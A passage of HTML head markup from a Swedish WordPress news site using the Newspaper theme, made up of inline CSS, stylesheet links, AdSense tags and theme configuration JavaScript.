0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Fira+Sans%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMonoton%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CArchivo%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CSource+Sans+Pro%3A400%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COpen+Sans%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A400%2C600%2C700%2C100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400italic%2C500%2C500italic%2C600italic%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A500%2C600%2C400%7CMonoton%3A400%7CArchivo%3A900%2C400%7CSource+Sans+Pro%3A400%2C900&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.butiksnytt.se/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/gossip/demo_style.css?ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.butiksnytt.se/wp-includes/blocks/paragraph/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-quote-css' href='https://www.butiksnytt.se/wp-includes/blocks/quote/style.min.css?ver=66a63fe2f919270901eb5bbf55e1145d' type='text/css' media='all' />
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.butiksnytt.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.butiksnytt.se/wp-json/wp/v2/posts/3347" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.butiksnytt.se/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.155.0" /><!-- HFCM by 99 Robots - Snippet # 1: Adsense Verifiering -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564"
     crossorigin="anonymous"></script>
<!-- /end HFCM by 99 Robots -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.butiksnytt.se\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#E04040;--accent-color-2:#F35858;--base-color-1:#000000;--light-color-1:#EDEDED;--downtown-accent:#EDB500;--downtown-accent-light:#ffd13a;--downtown-accent-titles:#444444;--downtown-menu-bg:#01175e;--downtown-menu-bg-light:#0a2472;--doc-custom-color-1:#3A454E;--doc-custom-color-2:#2cc8b3;--doc-custom-color-3:#9BA1A8;--doc-custom-color-4:#eff3f4;--doc-custom-color-5:#f7f9f9;--metro-blue:#2579E8;--metro-blue-acc:#509CFF;--metro-red:#E83030;--metro-exclusive:#1DCA95}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Big Shoulders Text;--global-font-2:Roboto Slab;--global-font-3:Work Sans;}
            </style>
            
<!-- Metatagg för ”Google AdSense” tillagt av Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Avslut av metatagg för ”Google AdSense” tillagd av Site Kit -->

<!-- Kodblock för ”Google AdSense” tillagt av Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8609911479349564&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Avslut av kodblock för ”Google AdSense” tillagt av Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.butiksnytt.se\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/www.butiksnytt.se\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="tdm_header_style_1";
var td_please_wait="V\u00e4nligen v\u00e4nta...";
var td_email_user_pass_incorrect="Anv\u00e4ndarnamnet eller l\u00f6senordet \u00e4r felaktigt!";
var td_email_user_incorrect="E-postadressen eller anv\u00e4ndarnamnet \u00e4r felaktigt!";
var td_email_incorrect="E-postadressen \u00e4r felaktig!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#66a9dd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="F\u00f6reg\u00e5ende (v\u00e4nster piltangent)";
var td_magnific_popup_translation_tNext="N\u00e4sta (h\u00f6ger piltangent)";
var td_magnific_popup_translation_tCounter="%curr% av %total%";
var td_magnific_popup_translation_ajax_tError="Inneh\u00e5llet fr\u00e5n %url% kunde inte laddas upp";
var td_magnific_popup_translation_image_tError="Bild #%curr% kunde inte laddas.";
var tdBlockNonce="2f9e8e6ba4";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januari","februari","mars","april","maj","juni","juli","augusti","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f6ndag","m\u00e5ndag","tisdag","onsdag","torsdag","fredag","l\u00f6rdag"],"day_names_short":["s\u00f6n","m\u00e5n","tis","ons","tor","fre","l\u00f6r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.butiksnytt.se/wp-content/uploads/2020/11/Svenska-Ägg-Butiksnytt.jpg')}ul.sf-menu>.menu-item>a{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-style:normal}.td-mobile-content .sub-menu a{font-style:normal}.td-header-wrap .td-logo-text-container .td-logo-text{font-style:normal}.td-header-wrap .td-logo-text-container .td-tagline-text{font-style:normal}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:"Fira Sans"}body,p{font-size:17px;font-style:normal}.white-popup-block,.white-popup-block .wpb_button{font-family:"Fira Sans"}:root{--td_theme_color:#66a9dd;--td_slider_text:rgba(102,169,221,0.7);--td_header_color:#dd3333;--td_text_header_color:#ffffff;--td_mobile_gradient_one_mob:rgba(39,1,51,0.7);--td_mobile_gradient_two_mob:rgba(170,30,124,0.7);--td_mobile_text_active_color:#34a4e5;--td_login_hover_background:#dd9933;--td_login_hover_color:#ffffff;--td_login_gradient_one:rgba(39,1,51,0.7);--td_login_gradient_two:rgba(170,30,124,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#66a9dd}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#66a9dd}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#66a9dd!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#66a9dd}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#000000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#1e73be}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#ffffff}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#ffffff!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:rgba(0,0,0,0.8)}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#000000}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#000000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:"Fira Sans";font-size:25px;font-style:normal;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-family:"Fira Sans";font-size:16px;font-style:normal;font-weight:bold;text-transform:uppercase}.td-header-menu-wrap.td-affix,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix{background-color:#ffffff}.td-affix .sf-menu>.current-menu-item>a:after,.td-affix .sf-menu>.current-menu-ancestor>a:after,.td-affix .sf-menu>.current-category-ancestor>a:after,.td-affix .sf-menu>li:hover>a:after,.td-affix .sf-menu>.sfHover>a:after,.td-header-wrap .td-affix .black-menu .sf-menu>li>a:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.sfHover>a,.td-affix .header-search-wrap .td-drop-down-search:after,.td-affix .header-search-wrap .td-drop-down-search .btn:hover,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .td-affix .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu>.sfHover>a{background-color:rgba(0,0,0,0.8)}.td-affix .header-search-wrap .td-drop-down-search:before{border-color:transparent transparent rgba(0,0,0,0.8) transparent}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>.sfHover>a{border-color:rgba(0,0,0,0.8)}.td-theme-wrap .td-affix .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .td-affix .sf-menu ul .sfHover>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .td-affix .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header .td-affix 